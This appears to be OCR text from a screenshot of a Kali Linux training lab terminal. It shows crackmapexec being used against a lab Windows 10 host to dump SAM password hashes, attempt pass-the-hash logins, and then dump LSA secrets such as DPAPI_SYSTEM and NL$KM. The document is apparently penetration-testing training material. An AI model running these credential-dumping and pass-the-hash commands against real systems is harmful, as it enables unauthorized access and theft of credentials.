 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10 Lab VM
Applications Places Terminal Fri 22:36 1
root@hax: ~/Desktop/Training
File Edit View Search Terminal Tabs Help
root@hax: ~/Desktop/Training root@hax: ~/Desktop/Training
root@hax:~/Desktop/Training# crackmapexec smb 192.168.99.128 -u 'el jefe' -p Password123 --sam
SMB 192.168.99.128 445 SIP [*] Windows 10.0 Build 17763 x64 (name:SIP) (domain:SIP) (signing:False) (SMBv1:False)
SMB 192.168.99.128 445 SIP [+] SIP\el jefe:Password123 (Pwn3d!)
SMB 192.168.99.128 445 SIP [+] Dumping SAM hashes
SMB 192.168.99.128 445 SIP Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.99.128 445 SIP Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.99.128 445 SIP DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.99.128 445 SIP WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:14ad1d60b588a5bbf67acf06a843616e:::
SMB 192.168.99.128 445 SIP El Jefe:1001:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 192.168.99.128 445 SIP [+] Added 5 SAM hashes to the database
root@hax:~/Desktop/Training# crackmapexec smb 192.168.99.128 -u 'administrator' -H 'aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0' --lsa
SMB 192.168.99.128 445 SIP [*] Windows 10.0 Build 17763 x64 (name:SIP) (domain:SIP) (signing:False) (SMBv1:False)
SMB 192.168.99.128 445 SIP [-] SIP\administrator aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
root@hax:~/Desktop/Training# crackmapexec smb 192.168.99.128 -u 'administrator' -H 'aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71' --lsa
SMB 192.168.99.128 445 SIP [*] Windows 10.0 Build 17763 x64 (name:SIP) (domain:SIP) (signing:False) (SMBv1:False)
SMB 192.168.99.128 445 SIP [-] SIP\administrator aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71 STATUS_LOGON_FAILURE
root@hax:~/Desktop/Training# crackmapexec smb 192.168.99.128 -u 'el jefe' -H 'aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71' --lsa
SMB 192.168.99.128 445 SIP [*] Windows 10.0 Build 17763 x64 (name:SIP) (domain:SIP) (signing:False) (SMBv1:False)
SMB 192.168.99.128 445 SIP [+] SIP\el jefe aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71 (Pwn3d!)
SMB 192.168.99.128 445 SIP [+] Dumping LSA secrets
SMB 192.168.99.128 445 SIP DPAPI_SYSTEM:0100000049b88ac67805e6987f46aa89e423cfabc45b822a4d8ede7860c8e8cd6069d91e0f5009f4c7f57e80
SMB 192.168.99.128 445 SIP L$_SQSA_S-1-5-21-2513539976-1341046766-3704915860-1001:7b002200760065007200730069006f006e0022003a0031002c00220071007500650073007400690
06f006e00730022003a005b005d007d00
SMB 192.168.99.128 445 SIP NL$KM:f650a608ba89f68bdda7a2cba02b861cc74d3eeb523f7adf65c7dab9c82dc30cdbc25a635a65e184c466420de7fdbe63bae3a732627bb3b5ceca0ffd62688779
SMB 192.168.99.128 445 SIP [+] Dumped 3 LSA secrets to /root/.cme/logs/SIP_192.168.99.128_2020-01-03_223629.lsa and /root/.cme/logs/SIP_192.168.99.128_2020-01-03
_223629.cached
root@hax:~/Desktop/Training#
Pr0filer NFSMOUNT
17:36
03/01/2020